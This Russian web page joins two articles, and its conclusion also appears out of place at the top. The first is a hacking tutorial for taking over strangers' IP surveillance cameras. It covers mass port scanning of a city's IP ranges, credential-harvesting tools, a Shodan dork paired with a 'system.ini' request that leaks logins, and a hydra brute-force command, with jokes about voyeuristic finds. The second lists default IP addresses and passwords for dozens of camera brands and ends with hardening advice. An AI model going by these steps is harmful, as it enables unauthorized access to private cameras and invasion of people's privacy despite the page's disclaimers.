Современные IP-камеры видеонаблюдения не допускают такого рода атаки методом перебора, потому что они блокируются на некоторое время после слишком большого количества попыток входа в систему.
Заключительные слова и заключение
Существуют различные способы взлома камеры видеонаблюдения, и все они включают в себя, по крайней мере, некоторые базовые навыки злоумышленника, которые должны быть в состоянии хотя бы немного понять интернет и то, как использовать компьютер и программное обеспечение.
Помните, что любое IP-устройство, подключенное к Интернету, находится под угрозой, и нет никакой гарантии, что оно 100% и не может быть взломано кем-либо.
Идея этой статьи – помочь людям понять, как можно взломать камеру видеонаблюдения и как минимизировать шансы злоумышленника.
Я использовал некоторый пример, чтобы показать, что можно сделать, и большинство методов, используемых хакерами, могут работать с различными устройствами.
Примечание. Я не поддерживаю ни производителей, ни производителей камер видеонаблюдения, а также не рекомендую попытки взломать чужую камеру.
![]() Listen to this article
Listen to this article
На сегодняшний день больше миллиона IP-камер и IP-видеорегистраторов разных производителей позволяют удаленно получить доступ к их настройкам безо всякой авторизации.
Удаленный доступ к веб-камерам и камерам наблюдения — самая наглядная практика взлома. Она иногда вообще не требует спец. софта, позволяя обойтись только браузером и нехитрыми манипуляциями. Тысячи цифровых глаз по всему миру станут доступны, если ты умеешь находить их IP-адреса и уязвимости.
Видеонаблюдение используется преимущественно для охраны, а потому не жди веселых картинок с первой же хакнутой камеры. Может, тебе и посчастливится быстро найти HD-трансляцию из элитного борделя, но чаще будут попадаться скучные виды на безлюдные склады и парковки с разрешением VGA.
Сразу необходимо отметить, что это противозаконно и статья написана исключительно в информационных целях, чтобы владельцы систем видеонаблюдения знали об опасности.
Немного теории, потом практика….
Практически все современные цифровые IP камеры видеонаблюдения построены на операционной системе linux, которая сильно урезана и имеет только самое необходимое для работы. Сама по себе операционная система linux бесплатная, очень надежная и устойчивая к внешним воздействиям и взломам, поэтому производитель и строит на ее базе видеорегистраторы, видеосервера, камеры видеонаблюдения, NAS и прочие умные гаджеты. Под «взломом камеры видеонаблюдения» будем понимать получение доступа под администратором.
IP-камеры и веб-камеры часто путают, хотя это принципиально разные устройства. Сетевая камера, или IP-камера, — самодостаточное средство наблюдения. Она управляется через веб-интерфейс и самостоятельно передает видеопоток по сети. По сути, это микрокомпьютер со своей ОС на базе Linux. Сетевой интерфейс Ethernet (RJ-45) или Wi-Fi позволяет выполнять прямое подключение к IP-камере. Раньше для этого использовались фирменные клиентские приложения, но большинство современных камер управляются через браузер с любого устройства — хоть с компа, хоть со смартфона. Как правило, IP-камеры включены постоянно и доступны удаленно. Именно этим и пользуются хакеры.
А теперь о взломе камер
Прежде чем начать, нам нужно подготовить свою программную базу, с чем мы будем иметь дело.
Cписок необходимого ПО, ссылки на загрузку:
1. KPortScan (пароль от архива: lamerland ) {Антивирус может ругаться}
2. Клиент iVMS-4200
3. Yoba parser (Пароль: freesoft.space)
Приступим:
Итак, для начала нам нужны диапазоны ip нужного нам города. Переходим на сайт https://4it.me/getlistip , вводим название города.

После чего, получаем большой список IP диапазонов

Копируем его(для быстроты, можно фрагмент), запускаем KPortScan, и вставляем наши диапазоны в левый столбец. Так же нужно выставить порт 8000, и после этого нажимаем «Start»:

Ждём, пока наберётся приличное кол-во «гудов»:

После завершения проверки, открываем из папки с программой текстовик «results.txt».
И копируем все IP адреса.
Открываем папку с программой Yoba Parser.
Из папки с программой открываем текстовик ip.txt — и вставляем сюда все наши IP.
Запускаем программу — Она без интерфейса, так что просто нужно подождать, пока она закроется:

После завершения программы открываем текстовый документ «out.txt» и видим наши результаты!

IP адресс камеры — (1)
Логин от камеры — (2)
Пароль от камеры — (3)
Запускаем программу iVMS-4200:
• Нажимаем Device Management
• Нажимаем кнопку «Add»
• В поле «Nickname» — вводим любое называние
• В поле «Adress» -вводим IP адрес камеры
• В поле «Login» — вводим Логин камеры (admin)
• В поле «Password» — вводим Папроль камеры (12345)
• И нажимаем кнопку «Add»:



Способ через дорки в Shodan
К слову, есть ещё один способ проверки веб камер. Через всеми нами любимый Shodan.
Мы будем делать поиск по данному запросу:
realm="GoAhead", domain=":81"

(порт можно выбрать 81,8080).
Копируем IP адрес, с указанием порта, вставляем в новую вкладку.И приписываем следующее:
/system.ini?loginuse&loginpas
Получится как-то так:
179.252.228.9:81/system.ini?loginuse&loginpas
После этого у вас должен был скачаться файл system.ini, его нужно открыть. Среди лишних символов тут содержится логин и пароль от камеры.
Если вдруг не скачивается файл, переходите к другому IP. После чего, переходите на тот самый IP с портом, должно вылезти окошко авторизации
Вводим туда логин/пароль с файла system.ini, пробуем варианты.



Входить можно как и через браузер, так и через клиент iVMS 4200.
Часто бывает, что производитель оставляет в прошивке камеры служебный вход для сервис-центров. Он остается открытым даже после того, как владелец камеры сменил дефолтный пароль. В мануале его уже не прочтешь, а вот найти на тематических форумах можно.
Огромная проблема состоит в том, что во многих камерах используется один и тот же веб-сервер GoAhead. В нем есть несколько известных уязвимостей, которые производители камер не спешат патчить.
GoAhead, в частности, подвержен переполнению стека, которое можно вызывать простым запросом HTTP GET. Ситуация усложняется еще и тем, что китайские производители модифицируют GoAhead в своих прошивках, добавляя новые дыры.
Камеры среднего и высокого класса оснащают поворотными креплениями. Взломав такую, можно сменить ракурс и полноценно осмотреть все вокруг. Особенно занятно бывает играть в перетягивание камеры, когда, помимо тебя, ей одновременно пытается управлять кто-то еще. В общем случае атакующий получает полное управление камерой прямо из своего браузера, просто обратившись по нужному адресу.
Взломать камеру видеонаблюдения с помощью грубой атаки
Представьте, что камера видеонаблюдения использует пароль, основанный на обычном слове, которое можно найти в словаре, таком как « бог, дом, секрет » и т. Д.
Кто-нибудь может взломать камеру видеонаблюдения, просто попробовав разные пароли, пока не найдете правильный. Это то, что работает.
Хорошо, теперь вы думаете, что этот метод слишком сложный и медленный, поскольку сложно набрать любое слово, которое доступно в словаре, просто чтобы попытаться найти то, которое будет работать для входа в камеру видеонаблюдения, верно?
Что ж, если вы дадите эту задачу программному обеспечению, которое может проверять сотни или тысячи паролей в минуту, у вас будет больше шансов на успех.
Посмотрите на диаграмму ниже, чтобы понять, как работает эта техника.

Вы можете использовать Hydra для Linux или Windows, и вам просто нужно иметь готовый файл паролей со словами, которые вы хотите использовать, и выполнить команду
hydra -s 88 -l admin -P /root/desktop/pass.txt -e ns <IP-адрес камеры>
Смотрите ниже синтаксис
-s 88 — номер порта на IP-камере
-l admin — имя для входа по умолчанию, которое будет использоваться (admin)
-P /root/desktop/pass.txt — файл списка паролей
-e — пустой пароль
ns — попробуйте логин и пустой пароль

Программное обеспечение запускается и начинает пробовать разные слова, которые оно получает из txt-файла, и продолжайте делать это до совпадения. Если камера CCTV допускает такие быстрые попытки, это всего лишь вопрос времени, когда программное обеспечение найдет правильный пароль.
Современные IP-камеры видеонаблюдения не допускают такого рода атаки методом перебора, потому что они блокируются на некоторое время после слишком большого количества попыток входа в систему.
Заключительные слова
Существуют различные способы взлома камеры видеонаблюдения, и все они включают в себя, по крайней мере, некоторые базовые навыки злоумышленника, которые должны быть в состоянии хотя бы немного понять интернет и то, как использовать компьютер и программное обеспечение.
Помните, что любое IP-устройство, подключенное к Интернету, находится под угрозой, и нет никакой гарантии, что оно 100% и не может быть взломано кем-либо. Идея этой статьи — помочь людям понять, как можно взломать камеру видеонаблюдения и как минимизировать шансы злоумышленника.
Если Вам понравилась статья — поделитесь с друзьями
93 428 просмотров
Отказ от ответственности: Автор или издатель не публиковали эту статью для вредоносных целей. Вся размещенная информация была взята из открытых источников и представлена исключительно в ознакомительных целях а также не несет призыва к действию. Создано лишь в образовательных и развлекательных целях. Вся информация направлена на то, чтобы уберечь читателей от противозаконных действий. Все причиненные возможные убытки посетитель берет на себя. Автор проделывает все действия лишь на собственном оборудовании и в собственной сети. Не повторяйте ничего из прочитанного в реальной жизни. | Так же, если вы являетесь правообладателем размещенного на страницах портала материала, просьба написать нам через контактную форму жалобу на удаление определенной страницы, а также ознакомиться с инструкцией для правообладателей материалов. Спасибо за понимание.
Если вам понравились материалы сайта, вы можете поддержать проект финансово, переведя некоторую сумму с банковской карты, счёта мобильного телефона или из кошелька ЮMoney.
Вся информация взята из открытых источников, и предоставлена в ознакомительных целях.
Мы не несем ответственности за неправомерное использование информации.
Все действия с Вашим оборудованием Вы делаете на свой страх и риск!
Не пытайтесь получить доступ к чужому оборудованию — это незаконно!

Содержание:
Как найти ip-адрес видеокамеры в локальной сети (несколько способов)
Список стандартных ip-адресов видеокамер, их логины и пароли, установленные производителями по умолчанию
Что делать, если ip-адрес камеры, логин или пароль по умолчанию неизвестны?
Как узнать IP-адрес камер, логин и пароль IP камеры (по умолчанию)?
Как сделать сброс IP-камеры?
Как найти IP камеру в сети (программы для поиска камер — scan, сканер, search tool)?
Смотрите наш онлайн список: IP адреса камер видеонаблюдения с паролями ниже.
Для начала разберемся как найти IP адрес в локальной сети.
Как найти IP-адрес видеокамеры в локальной сети (несколько способов)
Существует множество методов поиска видеокамеры в локальной сети. Однако, при определенных условиях найти чего-то может не получиться.
Кроме того, все методы ниже в основном просто показывают многочисленные и различные сетевые устройства, которые найдут в Вашей сети. И поиск/выделение именно IP-камер придется производить на угад.

1. Утилиты производителей видеонаблюдения
Есть много фирменных утилит, напрямую от производителей устройств для видеонаблюдения. Все утилиты обычно имеют один недостаток – ищут камеры всего одного бренда. Вот несколько примеров:
- Axis IP Utility
- SADP от HikVision
- Config Utility или ConfigTool от Dahua (для установки также нужно скачивать ToolBox)
- IP Searcher от Beward
Положительное свойство сетевых утилит от производителей состоит в том, что они умеют не просто искать камеру, а активировать ее, изменять пароль, обновлять операционную систему и несколько других простых возможностей.
К минусам относится следующее: поиск проводиться и поддерживается по IP-камерам только одного бренда. К примеру, SADP от HikVision будет искать только камеры HikVision.
Однако, если у Вас стоят только они, и никаких других нет, то этот минус превращается, наоборот, в плюс. Так что нужно смотреть по конкретно Вашей ситуации.
2. Средства, которые встроены в Windows 10
После обновления 15.10.2019 г. в Windows появилась поддержка ONVIF Profile S. В Windows 10 установлена автоматическая поисковая система IP-камер, поддерживающих ONVIF Profile S.
Минусом является то, что Windows увидит лишь IP-камеры, поддерживающие ONVIF Profile S. А большинство IP-камер, не поддерживающих ONVIF Profile S или поддерживающих архивные версий ONVIF Profile S, Windows 10 не увидит.
Кстати, поддержка ONVIF ProFile S является классной фишкой, которая сейчас позволяет пользоваться IP-камерой вместо веб-камеры в приложениях Skype без всяких «костылей».
Минусами является то, что камеры без поддержки ONVIF Profile S будут не видны, также не будут видны камеры с поддержкой архивных версий ONVIF Profile S.
3. IP-адрес по умолчанию
Каждая камера с завода выпускается с уже установленным IP-адресом или с включенным по умолчанию DHCP, в данном случае ее IP-адрес, автоматически назначается DHCP сервером. К примеру, IP-адрес для камер HikVision по умолчанию установлен 192.168.1.64. Если имеется 1-2 камеры, то такой способ подойдет, а если их много и от различных производителей, то это тяжелая работа. Этот способ поиска можно использовать только тогда, когда ничего больше не работает.
К минусам относится:
– много ручной работы;
– IP-адрес камеры, который является текущим, может отличаться от адреса, установленного по умолчанию.
4. Сетевые сканеры
Есть множество сканеров сетей, которые способны сканировать сеть в локальном режиме и находить все устройства в ней. Например, бесплатный сетевой сканер Advanced IP Scanner является бесплатным сетевым сканером анализа локальных сетей. При помощи программы сканируются все устройства сети. Проблемой является то, что IP-камеры будут показаны как IP-устройство, то есть затем придется вручную провести проверку каждого IP-адреса. Advanced IP Scanner показывает камеру просто в качестве сетевого устройства. Так же, проблема состоит в том, что в сети возможно нахождение сотни различных IP-устройств — ноутбуки, компьютеры, смартфоны, принтеры, плееры, системы умного дома, которые подключены по Wi-Fi. Следовательно, необходимую камеру придется искать почти вручную.
К минусам относится поиск всех устройств в локальной сети, не идентифицируя IP-камеры.
5. Веб интерфейс роутера
Роутер, как и сканер сетевых устройств, может показывать IP устройства, подключенные к нему, обычно он также отображает имена их сетевого адреса, и IP и MAC адреса. Проблема заключается в том, что для входа в роутер нужно иметь логин и пароль, которых может не быть. Кроме того, роутер видит все IP-устройства без различия по видам. Например, IP камера имеет IP-адрес 192.168.1.113, этот адрес видно, но невозможно понять, что это IP камера (если рядом не отображает имя устройства).
К минусам относится поиск всех устройств в локальной сети, не идентифицируя IP-камеры.
6. Программное обеспечение для видеонаблюдения
CMS или VMS часто обладают встроенными механизмами для поиска IP камер в локальной сети. Это может вполне заменить утилиту поиска устройств. Однако существует хорошее (и платное) ПО, но требует больше времени на установку.
Из минусов, конечно, следует отметить сложность установки в сравнении с простой поисковой утилитой. Может не найти камеры, не интегрированные с данным программным продуктом.
7. Специализированные утилиты для поиска IP-камер в локальной сети
Также есть «универсальные» инструменты обнаружения IP-камер. Специальное ПО, которое может найти любую IP-камеру независимо от бренда, типа и заданного IP-адреса. В том числе в разных подсетях. И при этом не будет показывать никакие другие сетевые устройства в локальной сети. Также, к плюсам этой программы можно отнести то, что они бывают как платными, так и бесплатнми, мало весят (обычно до 10 Мбайт) выпускается как для Windows, так и для MacOS.
Из минусов – отсутствие дополнительных функций, которые описаны пункте 1: “Утилиты производителей видеонаблюдения” чуть выше.
Список стандартных IP-адресов видеокамер, их логины и пароли, установленные производителями по умолчанию
Выберите бренд из списка:
ACE
Информацию по бренду ACE: см. бренд EverFocus ниже в списке
ACTi
IP адрес: 192.168.0.100 / DHCP
Логин: admin / Admin
Пароль (default password): admin / 12345 / 123456
Узнать IP адрес: ACTi Smart Search Tool / ACTi IP Utility
Сбросить пароль: кнопка Reset
ActiveCam
IP адрес: 192.168.1.188
Логин: admin
Пароль (default password): admin
Узнать IP адрес: IPC DeviceManager
Сбросить пароль: кнопка Reset
Arecont Vision
IP адрес: DHCP
Логин: admin
Пароль (default password): пустой / без пароля / admin
Узнать IP адрес: AV IP Utility
Сбросить пароль: кнопка Reset
AXIS
IP адрес: 192.168.0.90 / DHCP
Логин: root
Пароль (default password): pass / задается при активации
Узнать IP адрес: AXIS IP Utility
Сбросить пароль: кнопка Control
Axycam
IP адрес: 192.168.1.120 / 192.168.0.99
Логин: admin
Пароль (default password): admin / 1111 / пустой / без пароля
Узнать IP адрес: IP Search Tool
Сбросить пароль: кнопка Reset
Beward
IP адрес: 192.168.0.99 / 192.168.2.88
Логин: admin / Admin / user
Пароль (default password): admin / 12345 / 123456
Узнать IP адрес: BEWARD IP Searcher
Сбросить пароль: BEWARD IP Searcher / кнопка Reset
Bolid (Болид)
IP адрес: 192.168.1.108 / 192.168.68.128
Логин: admin
Пароль (default password): admin
Узнать IP адрес: BOLID VideoScan
Сбросить пароль: BOLID VideoScan / кнопка Reset
Техподдержка: 8-800-775-71-55
Bosch
IP адрес: 192.168.0.1 / DHCP
Логин: service / user / live / admin
Пароль (default password): service / пустой / без пароля / задается при активации
Узнать IP адрес: Bosch IP Helper / Bosch Configuration Manager. Скачать и выбрать необходимое ПО: https://downloadstore.boschsecurity.com/index.php
Сбросить пароль: кнопка Reset / контакты Reset
Техподдержка: 8-800-200-29-61
BSP Security
IP адрес: 192.168.1.10 / 192.168.1.66 / 192.168.1.88 / 192.168.1.200
Логин: admin
Пароль (default password): admin / 123456 / 1111 / пустой / без пароля
Узнать IP адрес: IP Search Tool
Canon
IP адрес: 192.168.100.1 / DHCP
Логин: root
Пароль (default password): camera / модель камеры
Узнать IP адрес: Canon Camera Management Tool
Сбросить пароль: кнопка Reset
Cisco
IP адрес: DHCP / 192.168.0.100 / 192.168.1.99
Логин: admin / cisco
Пароль (default password): admin / cisco / задается при активации
Сбросить пароль: кнопка Reset
CNB
IP адрес: 192.168.123.100 / DHCP
Логин: root
Пароль (default password): admin
Узнать IP адрес: CNB XNET IP Installer
Сбросить пароль: кнопка Reset
ComOnyX
IP адрес: 192.168.88.10 / 192.168.1.100 / 192.168.1.200 / DHCP
Логин: admin / 888888
Пароль (default password): admin / 888888
Узнать IP адрес: IP Search Tool
Сбросить пароль: кнопка Reset
Dahua
IP адрес: 192.168.1.108 / DHCP
Логин: admin / 888888 / 666666 / default / root
Пароль (default password): admin / 888888 / 666666 / 123456 / default / vizxv / задается при активации
Узнать IP адрес: Dahua ConfigTool / IP Search Tool
Сбросить пароль: Dahua ConfigTool / кнопка Reset / контакты Reset
Доп. информация: Для установки Dahua ConfigTool также нужно скачивать ToolBox)
Техподдержка: 8-800-707-67-66
Как сбросить пароль видеорегистратора Dahua DVR/NVR? Читать подробную статью
D-Link
IP адрес: 192.168. 0.20 / 192.168.0.99 / DHCP
Логин: admin
Пароль (default password): пустой / без пароля / admin
Узнать IP адрес: D-Link IP Installer / D-ViewCam / Camera Discovery Tool
Сбросить пароль: кнопка Reset
Fox
IP адрес по умолчанию: DHCP
Логин: admin / user1
Пароль (default password): 11111111 (восемь единиц) / 1234 / admin
Узнать IP адрес: IP Search Tool
EverFocus
IP адрес: 192.168.1.108
Логин: Admin / admin / user1
Пароль (default password): admin / 11111111 (восемь единиц) / 1234
Узнать IP адрес: IP Search Tool
Сбросить пароль: кнопка Reset
EZ-IP
IP адрес: 192.168.1.108
Логин: admin
Пароль (default password): задается при активации
Узнать IP адрес: Dahua ConfigTool
Сбросить пароль: Dahua ConfigTool / контакты Reset
Техподдержка: 8-800-707-67-66
EZVIZ
Логин и пароль от учетной записи (приложение EZVIZ): задаются при регистрации, пароль можно восстановить
Код верификации: указан на наклейке камеры / ABCDEF
IP адрес: DHCP
Логин: admin
Пароль (default password): код верификации / задается при активации
Узнать IP адрес: SADP Tool
Сбросить настройки: кнопка Reset
Техподдержка: 8-800-550-13-50
Камеру невозможно привязать к новой учетной записи, если она уже привязана. Для начала, ее нужно удалить из текущей учетной записи
Камерой можно поделиться с другой учетной записью (отправить приглашение)
У камер EZVIZ нет веб-интерфейса
Falcon Eye
IP адрес: 192.168.1.9 / 192.168.1.10 / 192.168.1.108 / 192.168.1.188
Логин: admin
Пароль (default password): admin / 123456 / 888888 / пустой / без пароля
Узнать IP адрес: IP Search Tool
Сбросить пароль: кнопка Reset
Fox
IP адрес по умолчанию: 192.168.1.88 / DHCP
Логин: admin / user
Пароль (default password): 123456
Узнать IP адрес: IP Search Tool
Техническая поддержка Fox: https://fox-cctv.ru/support/ / info@keno-cctv.ru
Сбросить параметры устройства на заводские: Откройте Главное меню: СВЕДЕНИЯ: СБРОС и выберите параметры, которые необходимо восстановить
Giraffe
IP адрес по умолчанию: 192.168.1.10
Логин: admin / guest / default
Пароль (default password): пустой / без пароля
Забыт пароль или код для управления меню: Свяжитесь с местным представителем сервисной поддержки или позвоните в главный офис сервисной поддержки +7 (812) 747-32-66. Подробнее: https://gfcctv.ru/faq/
Скачать ПО: https://gfcctv.ru/programmnoe-obespechenie/
HikVision
IP адрес: 192.168.1.64 / 192.0.0.64 / 192.168.254.1 / DHCP
Логин: admin
Пароль (default password): задается при активации / 12345
Код верификации: указан на наклейке камеры / задается в веб-интерфейсе / ABCDEF
Узнать IP адрес: SADP Tool
Сбросить пароль (CH в серийнике): обращайтесь в техподдержку
Сбросить пароль (без CH в серийнике): SADP Tool / кнопка Reset
Техподдержка: 8-800-550-66-55
Какой пароль по умолчанию на IP-камере HikVision? Читать подробную статью
HiWatch
IP адрес: 192.168.1.64 / DHCP
Логин: admin
Пароль (default password): задается при активации
Код верификации: указан на наклейке камеры / задается в веб-интерфейсе / ABCDEF
Узнать IP адрес: SADP Tool
Сбросить пароль: SADP Tool / кнопка Reset
Техподдержка: 8-800-550-66-55
Honeywell
IP адрес: DHCP
Логин: admin / administrator
Пароль (default password): 1234 / задается при активации
Узнать IP адрес: Honeywell Device Search / Honeywell Config Tool
Сбросить пароль: кнопка Reset / Honeywell Config Tool
Hunter
IP адрес: 192.168.1.10
Логин: admin
Пароль (default password): пустой / без пароля
Узнать IP адрес: IP Search Tool
IMOU
Логин и пароль от учетной записи IMOU (приложение IMOU Life): задаются при регистрации в приложении. Логин — ваш email или телефон, пароль — какой указали при регистрации (не путать с одноразовым кодом для подтверждения номера или email). Если вы забыли пароль — его можно восстановить нажав кнопку в приложении.
Код верификации: указан на наклейке камеры / пустой
Веб-интерфейс заменяется настройкой через программу Dahua ConfigTool
Логин и пароль через ConfigTool: admin — код безопасности (код безопасности смотреть на наклейке, если его нет, то в приложении IMOU Life — Пароль устройства)
Код безопасности: указан на наклейке камеры / смотреть в IMOU Life — Пароль устройства
IP адрес: DHCP
Логин: admin
Пароль (default password): задается при активации
Узнать IP адрес: Dahua ConfigTool
Сбросить настройки: кнопка Reset
Техподдержка: 8-800-350-60-08
Камеру невозможно привязать к новой учетной записи, если она уже привязана. Для начала, ее нужно удалить из текущей учетной записи
Камерой можно поделиться с другой учетной записью (отправить приглашение)
У камер IMOU нет собственного веб-интерфейса
Infinity
IP адрес по умолчанию: 192.168.0.200
Логин: admin
Пароль (default password): admin
Сетевой шлюз: 192.168.0.1
Маска подсети: 255.255.255.0
Узнать IP адрес: Infinity Finder
Рекомендуемый браузер: Internet Explorer. Для доступа к камере через веб-браузер необходимо, чтобы IP-адреса ПК и камеры находились в одной подсети. При необходимости измените маску подсети IP-камеры или ПК.
Техподдержка: http://www.infinity-cctv.ru
Москва: +7 495 221 0824
Санкт-Петербург: +7 812 493 4293
Самара: +7 901 943 99 50
IPEYE
IP адрес: 192.168.0.123 / 192.168.1.18
Логин: admin
Пароль (default password): admin / 123456 / пустой / без пароля
Узнать IP адрес: IPEYE Helper
Iptronic
IP адрес: 192.168.1.168
Логин: admin
Пароль (default password): admin
Узнать IP адрес: IP Search Tool
J2000
IP адрес: 192.168.0.120 / 192.168.0.168 / 192.168.0.188
Логин: admin
Пароль (default password): admin
Узнать IP адрес: IP Search Tool
Сбросить пароль: кнопка Reset
Keno
IP адрес: DHCP
Логин: admin
Пароль (default password): Без пароля
Узнать IP адрес: IP Search Tool
Техническая поддержка Кено: https://keno-cctv.ru/support/ / info@keno-cctv.ru
Сбросить параметры устройства на заводские: Откройте Главное меню: СВЕДЕНИЯ: СБРОС и выберите параметры, которые необходимо восстановить
LG
IP адрес: DHCP / 192.168.0.16
Логин: admin
Пароль (default password): admin
Узнать IP адрес: LG IP Utility
Сбросить пароль: кнопка Reset
LTV
IP адрес: 192.168.0.1 / 192.168.0.64 / 192.0.0.64 / 192.168.226.201 / DHCP
Логин: admin
Пароль (default password): 123456 / 12345 / 9999 / задается при активации
Узнать IP адрес: IP Search Tool / SADP Tool
Сбросить пароль: кнопка Reset / SADP Tool
MD (MicroDigital)
IP адрес: 192.168.0.13 / 10.20.30.40 / DHCP
Логин: root
Пароль (default password): root
Узнать IP адрес: MGuardTools / IP Installer Pro
Сбросить пароль: кнопка Factory Default
Mobotix
IP адрес: DHCP
Логин: admin
Пароль (default password): meinsm
Узнать IP адрес: MxManagementCenter
Сбросить пароль: кнопка Reset
New Vision
Логин: admin
Пароль (default password): admin / пустой / без пароля
IP адрес: 192.168.1.86
Узнать IP адрес: IP Search Tool
С какими браузерами работают камеры New Vision? Мы рекомендуем использовать только Internet Explorer версии 7.0 и выше, однако еще поддерживается браузер Safari, но стабильность работы при этом не гарантируется.
Могут ли камеры New Vision работать с оборудованием других производителей? Да, камеры New Vision совместимы по протоколу ONVIF
Какое питание используется в камерах New Vision? Камеры поддерживают питание 12V/DC и POE, однако нельзя использовать одновременно два типа питания, необходимо выбрать или 12V/DC или POE.
Nobelic
IP адрес: DHCP
Логин: admin
Пароль (default password): admin / задается при активации
Узнать IP адрес: Dahua ConfigTool
Сбросить пароль: личный кабинет iVideon / кнопка Reset
Техподдержка: 8-800-555-32-61
NOVIcam
IP адрес: 192.168.1.10 / 192.168.0.88 / DHCP
Логин: admin
Пароль (default password): пустой / без пароля / 12345 / задается при активации
Узнать IP адрес: Novicam Search / SADP Tool
Сбросить пароль: кнопка Reset / SADP Tool
Optimus (Оптимус)
IP адрес: 192.168.1.2 / 192.168.1.10 / DHCP
Логин: admin / Admin
Пароль (default password): пустой / без пароля / admin / Admin / 1111
Узнать IP адрес: IP Search Tool
Сбросить пароль: через службу технической поддержки https://optimus-cctv.ru/sbros-parolya/
Panasonic
IP адрес: 192.168.0.10 / 192.168.0.253
Логин: admin / admin1
Пароль (default password): 12345 / password
Узнать IP адрес: Panasonic Easy IP Setup
Сбросить пароль: кнопка Reset / контакты Reset
Pelco
IP адрес: 192.168.0.20 / 192.168.0.200 / DHCP
Логин: admin
Пароль (default password): admin / задается при активации
Узнать IP адрес: Pelco Device Utility
Сбросить пароль: кнопка Reset
RVi
IP адрес: 192.168.0.100 / 192.168.1.108 / DHCP
Логин: admin / 888888 / 666666
Пароль (default password): admin / 888888 / 666666 / 12345 / задается при активации
Узнать IP адрес: Config Tool / RVI-SADP / IP Search Tool (скачать утилиты для камер RVi можно здесь, предварительно выбрав подраздел с типом Вашего оборудования
Сбросить пароль: кнопка Reset / RVI-SADP
Техподдержка: 8-800-775-77-00
Samsung Wisenet
IP адрес: 192.168.1.200
Логин: root / admin
Пароль (default password): root / 4321 / 1111111 / задается при активации
Узнать IP адрес: Samsung Wisenet IP Installer
Сбросить пароль: кнопка Reset
Sarmatt
IP адрес: 192.168.0.18 / 192.168.0.168
Логин: admin
Пароль (default password): admin
Узнать IP адрес: IP Search Tool
Satvision
IP адрес: 192.168.1.120 / 192.168.1.168 / 192.168.226.201 / 192.168.1.100 (новая прошивка)
Логин: admin
Пароль (default password): admin / 123456 / 11111 / 9999 / / 12345678 (новая прошивка)
Узнать IP адрес: IP Search Tool
Сбросить пароль: https://satvision-cctv.ru/base/sbros-parolya/
Доп.информация: см. бренд DiviSat выше в списке
Sony
IP адрес: 192.168.0.100
Логин: admin
Пароль (default password): admin
Узнать IP адрес: SNC toolbox
Сбросить пароль: кнопка Reset
ST (Space Technology)
IP адрес: 192.168.0.100 / DHCP
Логин: admin
Пароль (default password): 12345 / admin / пустой / без пароля / задается при активации
Узнать IP адрес: Утилита поиска камер ST v1.5 / Dahua ConfigTool
Сбросить пароль: инструкция https://st-tm.ru/support/restore/
В видеорегистраторах:
Линейка SIMPLE: логин admin без пароля.
Линейка PRO: логин admin пароль по умолчанию отсутствует, задается после первого включения.
Линейка PRO-D: логин admin, пароль по умолчанию отсутствует, задается после первого включения.
Для остальных логин admin, пароль 12345.
Tantos (Тантос)
IP адрес: 192.168.0.120 / 192.168.1.9 / 192.168.1.245 / DHCP
Логин: admin
Пароль (default password): admin / пустой / без пароля
Узнать IP адрес: программа «Поиск камер TANTOS» (Tantos InView 2.5X)
Сбросить пароль: кнопка Reset
Toshiba
IP адрес: 192.168.0.30
Логин: root
Пароль (default password): ikwb
Сбросить пароль: кнопка Reset
TP-Link
IP адрес: 192.168.1.60 / DHCP
Логин: admin
Пароль (default password): любой / admin
Узнать IP адрес: IP Search Tool
Сбросить пароль: кнопка Reset
Trassir
IP адрес: 192.168.1.188 / 192.168.13.37 / DHCP
Логин: admin / Admin
Пароль (default password): admin / 12345
Узнать IP адрес: TRASSIR IPC Manager / SADP Tool
Сбросить пароль: кнопка Reset / SADP Tool
Trendnet
IP адрес: 192.168.10.1
Логин: admin
Пароль (default password): admin
Сбросить пароль: кнопка Reset
Ubiquiti (AirCam)
IP адрес: 192.168.1.20
Логин: ubnt
Пароль (default password): ubnt
Узнать IP адрес: Ubiquiti Discovery Tool
Сбросить пароль: кнопка Reset
UNV (Uniview)
IP адрес: 192.168.0.13 / 192.168.1.13 / DHCP
Логин: admin
Пароль (default password): 123456 / admin
Узнать IP адрес: EZTools
Сбросить пароль: кнопка Reset
Техподдержка: +7 (495) 249-01-28
Vivotek
IP адрес: DHCP
Логин: root
Пароль (default password): пустой / без пароля
Сбросить пароль: кнопка Reset
Xiaomi (Yi, Mi, Mijia)
Логин и пароль от учетной записи (приложение Mi Home): задаются при регистрации, пароль можно восстановить
IP адрес: DHCP
Сбросить настройки: кнопка Reset
Камерой можно поделиться с другой учетной записью (отправить приглашение)
У камер Xiaomi нет веб-интерфейса
Релион-Ex
IP адрес: DHCP
Логин: admin
Пароль (default password): admin
НТТР-порт/RTSP-порт: 80/554
Камеры с AliExpress / No name
IP адрес: 192.168.1.10 / 192.168.1.88 / DHCP
Узнать IP адрес камеры: IP Search Tool / ONVIF Device Manager
Если программа не находит IP адрес камеры: подключите камеру к компьютеру напрямую, и смените подсеть на компьютере на 192.168.0, или 192.168.1. Маска подсети: 255.255.255.0
Логин: admin
Пароль (default password): admin / без пароля / 12345 / 123456 / 000000 / 888888 / 1234 / 4321 / pass / admin123 / 1111 / 11111 / 1111111 / 666666 / 9999 / root / password
Внимание! Практически все ноунейм камеры с Алиэкспресс обладают крайне низкой защитой от взлома, и встроенными бэкдорами (возможностью зайти на камеру удаленно, минуя защиту). Ниже, приведены рекомендации, для улучшения защиты такого оборудования:
Заблокируйте все неиспользуемые порты (firewall на роутере)
Заблокируйте telnet-порт (часто содержит root-пароль, который нельзя изменить, список ниже)
Используйте отдельную подсеть для камер видеонаблюдения
Исключите физический доступ к портам сетевого оборудования
